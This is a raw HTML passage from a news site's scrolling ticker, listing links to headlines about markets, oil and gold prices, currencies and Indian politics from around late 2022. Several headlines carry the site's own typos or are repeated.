class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-retreats-after-overnight-gains-ahead-of-economic-data-dump/">Dollar Retreats After Overnight Gains, Ahead of Economic Data Dump</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/">Major Fire Hits Chilean Port, Codelco Operations Unaffected</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-extends-rally-as-u-s-supplies-tighten-ahead-of-demand-heavy-holidays/">Oil Extends Rally as U.S. Supplies Tighten Ahead of Demand-Heavy Holidays</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japanese-yen-rallies-to-4-month-high-on-boj-policy-tweak-asia-fx-slips/">Japanese Yen Rallies to 4-month High on BoJ Policy Tweak, Asia FX Slips</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-muted-yen-supported-by-bets-on-eventual-boj-pivot/">Asia FX Muted, yen Supported By Bets on Eventual BoJ Pivot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/takeaways-and-things-you-see-and-explore-at-education-expo-dubai-2022-23/">Takeaways And Things You See and Explore at Education Expo Dubai 2022-23</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-extends-long-trade-deficit-run-slow-chinese-demand-stokes-worry/">Japan Extends Long Trade Deficit Run, Slow Chinese Demand Stokes Worry</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-mixed-as-fed-caution-offsets-optimism-over-slowing-inflation/">Asia FX Mixed as Fed Caution offsets Optimism Over Slowing Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-sinks-as-caution-over-fed-cpi-inflation-boosts-dollar/">Asia FX Sinks as Caution Over Fed, CPI inflation, Boosts Dollar</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/walgreens-cuts-stake-in-amerisourcebergen-through-q1-billion-share-sale/">Walgreens Cuts Stake in AmerisourceBergen Through $q1 Billion Share Sale</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-upgrades-q3-gdp-as-global-recession-covid-risks-linger/">Japan Upgrades Q3 GDP as Global Recession, COVID Risks Linger</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtra-cm-eknath-shinde-directs-civic-body-to-beautify-mumbai-ahesad-of-g20-meeting/">Maharashtra CM Eknath Shinde Directs civic Body to Beautify Mumbai AheSad of G20 Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-languishes-below-80-as-recession-fears-outweigh-tighter-supply/">Oil Languishes Below $80 as Recession Fears Outweigh Tighter Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-slumps-below-1800-as-fed-fears-resurfacea/">Gold Slumps Below $1,800 as Fed Fears Resurfacea</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rallies-on-china-reopening-fervor-dollar-hits-5-month-low/">Asia FX Rallies on China Reopening Fervor, Dollar Hits 5-Month Low</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/frances-macron-discussed-twitter-content-rules-in-meeting-with-musk/">France&#8217;s Macron Discussed Twitter Content Rules in Meeting With Musk</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-dip-following-mixed-session-nonfarm-payrolls-in-focus/">Dow Futures Dip Following Mixed Session, Nonfarm Payrolls in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-turns-cautious-ahead-of-u-s-payrolls-dollar-hits-3-mth-low/">Asia FX Turns Cautious Ahead of U.S. Payrolls, Dollar Hits 3-Mth Low</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-rally-stalls-on-weak-chinese-data-uncertainty-over-opec-cut/">Oil rally Stalls on Weak Chinese Data, Uncertainty Over OPEC Cut</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/jerome-powell-to-set-stage-for-slowing-fed-ate-hikes-amid-hawkish-tone/">jerome Powell to Set Stage For Slowing Fed ate Hikes Amid Hawkish Tone</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-inches-higher-ahead-of-powell-speech-china-optimism-fades/">Asia FX inches Higher Ahead of Powell speech, China optimism Fades</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-surges-as-speculation-over-opec-cut-outweighs-china-concerns/">Oil Surges As Speculation Over OPEC Cut Outweighs China concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-dip-after-positive-week/">Dow Futures Dip After Positive Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/how-to-set-financial-goals-for-your-future/">How to Set Financial Goals for Your Future</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-down-as-fed-minutes-u-s-data-weighs/">Dollar Down as Fed Minutes, U.S. Data Weighs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steady-copper-rises-amid-smaller-rate-hike-expectations/">Gold steady, Copper Rises Amid Smaller Rate Hike Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-rises-on-saudi-supply-signals-but-demand-fears-cap-gains/">Oil Rises on Saudi Supply Signals, But Demand Fears Cap Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/how-the-2022-dubai-expo-will-enhance-opportunities/">How The 2022 Dubai Expo Will Enhance Opportunities</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/taiwan-october-export-orders-likely-contracted-again-but-at-slower-pace-raeuters-poll/">Taiwan October Export orders Likely contracted Again, But at Slower Pace- Raeuters Poll</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-sinks-further-as-china-covid-concerns-outweigh-tightening-supply/">Oil Sinks Further as China COVID Concerns outweigh Tightening Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-on-edge-as-markets-weigh-poland-strike-sluggish-demand/">Oil on Edge as Markets weigh Poland Strike, Sluggish Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-dip-as-demand-outlook-worsens-on-china-woes-opec-warning/">Oil Prices Dip as Demand Outlook Worsens on China woes, OPEC Warning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-extends-gains-on-china-reopening-hopes-tightening-supply/">Oil Extends Gains on China reopening Hopes, Tightening Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/at-least-1-billion-of-client-funds-missing-at-failed-crypto-firm-ftx-report/">At least $1 billion of client funds missing at failed crypto firm FTX : Report</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nifty-opens-above-18200-sensex-gains-800-pts-zomato-bata-ashok-leyland-in-focus/">Nifty opens Above 18,200, Sensex Gains 800 Pts; Zomato, Bata, Ashok Leyland in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/lock-in-ends-but-nykaa-sees-no-selling-pressure-thanks-to-bonus-issue-masterstroke-by-falguni-nayar/">Lock-in Ends But Nykaa Sees no Selling Pressure, Thanks to Bonus Issue Masterstroke By Falguni Nayar</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/trade-spotlight-what-should-you-do-wth-britannia-sjvn-apollo-tyres-on-wednesdaytrade-spotlight-what-should-you-do-wth-britannia-sjvn-apollo-tyres-on-wednesday/">Trade Spotlight  What Should You Do Wth Britannia, SJVN, Apollo Tyres on Wednesday?Trade Spotlight  What Should You Do Wth Britannia, SJVN, Apollo Tyres on Wednesday?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/united-states/" title="View all posts in United States">United States</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-trade-flat-ahead-of-u-s-midterm-elections/">Dow Futures Trade Flat Ahead of U.S. Midterm Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-foreign-reserves-fall-for-third-month-after-intervention/">Japan Foreign Reserves Fall For Third Month After Intervention</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/developing-countries-need-1-trillion-a-year-in-climate-finance/">Developing Countries Need $1 Trillion a Year in Climate Finance:</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/inflation-top-worry-for-g20-countries-survey/">Inflation top Worry For G20 Countries -Survey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtra-govt-will-plan-film-city-between-mumbai-and-thane-cm-eknaath-shinde-2/">Maharashtra Govt Will Plan Film City Between Mumbai And Thane: CM Eknaath Shinde</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtra-govt-will-plan-film-city-between-mumbai-and-thane-cm-eknaath-shinde/">Maharashtra Govt Will Plan Film City Between Mumbai And Thane: CM Eknaath Shinde</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-copper-slip-as-powell-dashes-fed-pivot-hopes/">Gold, Copper Slip as Powell Dashes Fed Pivot Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-falls-on-weak-chinese-data-hawkish-fed-also-weighs/">Oil Falls on Weak Chinese Data, Hawkish Fed Also Weighs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-buoyant-before-the-fed-copper-rallies-on-china-covid-hopes/">Gold Buoyant Before The Fed, Copper Rallies on China COVID Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-hunkers-down-ahead-of-fed-meeting-dollar-slips/">Asia FX Hunkers Down Ahead of Fed Meeting, Dollar Slips</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/vdollar-droops-amid-improved-risk-mood-before-fed-aussie-pares-gain-after-rbdollar-droops-amid-improved-risk-mood-before-fed-aussie-pares-gain-after-rba/">vDollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBDollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBA</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-as-weaker-dollar-offsets-china-covid-19-concerns/">Oil prices rise as weaker dollar offsets China COVID-19 concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/global-food-security-on-the-edge-as-russia-exits-grain-deal/">Global Food Security on The Edge as Russia Exits Grain Deal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/as-market-gains-in-diwali-week-more-than-30-smallcaps-rise-up-to-31/">As Market Gains in Diwali Week, More Than 30 Smallcaps Rise up to 31%</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/turbulence-in-the-bond-market-what-does-it-mean-for-investors/">TURBULENCE IN THE BOND MARKET: WHAT DOES IT MEAN FOR INVESTORS?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/boj-holds-ultra-low-interest-rates-raises-2022-inflation-forecast/">BoJ Holds Ultra-Low Interest Rates, Raises 2022 Inflation Forecast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nse-adds-these-state-owned-biggies-under-fo-ban-list-on-oct-27/">NSE Adds These State-Owned Biggies Under F&#038;O Ban List on Oct 27</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sensex-in-green-as-street-resumes-trading-nifty-metal-shines-bond-yields-ease/">Sensex in Green As Street Resumes Trading: Nifty Metal Shines, Bond Yields Ease</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-to-visit-kedarnath-badrinath-today-tight-security-in-place/">PM Modi to Visit Kedarnath-Badrinath Today, Tight Security In Place</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-slips-on-recession-fears-eyes-positive-week-as-supply-tightens/">Oil Slips on Recession Fears, Eyes Positive Week as Supply Tightens</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-creep-higher-as-usd-retreats-hawkish-fed-caps-gains/">Gold Prices Creep Higher as USD Retreats, Hawkish Fed Caps Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-on-supply-woes/">Oil prices rise on supply woes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/buy-shree-cement-target-of-rs-24300-icici-direct/">Buy Shree Cement; target of Rs 24,300: ICICI Direct</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-tread-water-between-tightening-supply-recession-fears/">Oil Prices Tread Water Between Tightening Supply, Recession Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rises-on-weakening-dollar-yuan-dips-as-zero-covid-persists/">ASIA FX RISES ON WEAKENING DOLLAR, YUAN DIPS AS ZERO COVID PERSISTS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sec-will-not-prohibit-payment-for-order-flow/">SEC WILL NOT PROHIBIT PAYMENT FOR ORDER FLOW</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-set-for-weekly-loss-on-fed-jitters-industrial-metals-gain/">GOLD SET FOR WEEKLY LOSS ON FED JITTERS; INDUSTRIAL METALS GAIN</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-moves-little-in-anticipation-of-red-hot-u-s-inflation-2/">ASIA FX MOVES LITTLE IN ANTICIPATION OF RED-HOT U.S. INFLATION</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-moves-little-in-anticipation-of-red-hot-u-s-inflation/">ASIA FX MOVES LITTLE IN ANTICIPATION OF RED-HOT U.S. INFLATION</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-extend-decline-on-recession-fears-china-covid-curbs/">OIL PRICES EXTEND DECLINE ON RECESSION FEARS, CHINA COVID CURBS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-to-launch-healthcare-projects-address-rally-in-gujarat-today/">PM Modi to launch healthcare projects, address rally in Gujarat today</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-slips-from-1-month-high-as-weak-chinese-data-fuels-demand-fears/">OIL SLIPS FROM 1-MONTH HIGH AS WEAK CHINESE DATA FUELS DEMAND FEARS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/us-labour-report-to-set-the-tone-for-commodities-markets-dollar-index/">US LABOUR REPORT TO SET THE TONE FOR COMMODITIES MARKETS, DOLLAR INDEX</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-slips-before-u-s-payrolls-but-set-for-best-week-in-6-months/">Oil Slips Before U.S. Payrolls, but set for Best Week in 6 Months</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/us-dollar-clings-to-gains-as-bets-on-further-fed-hikes-firm/">US dollar clings to gains as bets on further Fed hikes firm</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-to-near-90-as-opec-cut-looms/">OIL PRICES RISE TO NEAR $90 AS OPEC CUT LOOMS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steadies-above-1650-as-safe-haven-appeal-creeps-back-in/">GOLD STEADIES ABOVE $1,650 AS SAFE HAVEN APPEAL CREEPS BACK IN</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/investor-sentiment-on-thin-ice-amid-rate-hikes-and-swoon-in-stocks/">Investor Sentiment on Thin Ice Amid Rate Hikes and Swoon in Stocks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-heads-for-fourth-straight-monthly-loss-as-opec-meeting-looms/">OIL HEADS FOR FOURTH STRAIGHT MONTHLY LOSS AS OPEC MEETING LOOMS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/govt-hikes-da-by-4-under-7th-pay-commission-details-here/">GOVT HIKES DA BY 4% UNDER 7TH PAY COMMISSION; DETAILS HERE</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-battered-by-hawkish-fedspeak-dollar-back-at-20-year-peak/">Asia FX Battered by Hawkish Fedspeak, Dollar Back at 20-Year Peak</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-hover-near-8-mth-low-as-recession-fears-dent-outlook/">Oil Prices Hover Near 8-Mth Low as Recession Fears Dent Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/cfpb-study-outlines-need-for-buy-now-pay-later-rules/">CFPB Study Outlines Need for “Buy Now, Pay Later” Rules</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steadies-despite-rate-hike-headwinds-set-for-flat-week/">Gold Steadies Despite Rate Hike Headwinds, Set For Flat Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-difficult-candidate-test-broken-job-creation-and-refund-dispute-unacademys-relevel-comes-under-fire/">A difficult candidate test, broken job promises and refund dispute: Unacademy’s Relevel comes under fire</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-slammed-by-fed-rate-hike-risks/">Asian Stocks Slammed by Fed Rate Hike Risks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/10-year-yields-highest-since-2011-before-expected-fed-rate-hike/">10-year yields highest since 2011 before expected Fed rate hike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-tick-higher-after-indices-post-their-worst-week-since-june/">Dow Futures Tick Higher After Indices Post Their Worst Week Since June</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/will-mining-die-with-ethereum-2-0/">Will Mining Die With Ethereum 2.0?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-and-financial-markets-brace-for-recession/">Oil prices and financial markets brace for recession</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-set-to-waive-some-visa-requirements-in-october-to-boost-tourism/">Japan Set To Waive Some Visa Requirements In October To Boost Tourism</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/foreign-land4discouse-snap-up-indian-bonds-set-for-inclusion-in-global-indexes-this-company-pays-its-employees-to-leave-those-on-notice-period-get-10-hike/">Foreign land4discouse snap up Indian bonds set for inclusion in global indexes This company pays its employees to leave. Those on notice period get 10% hike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in 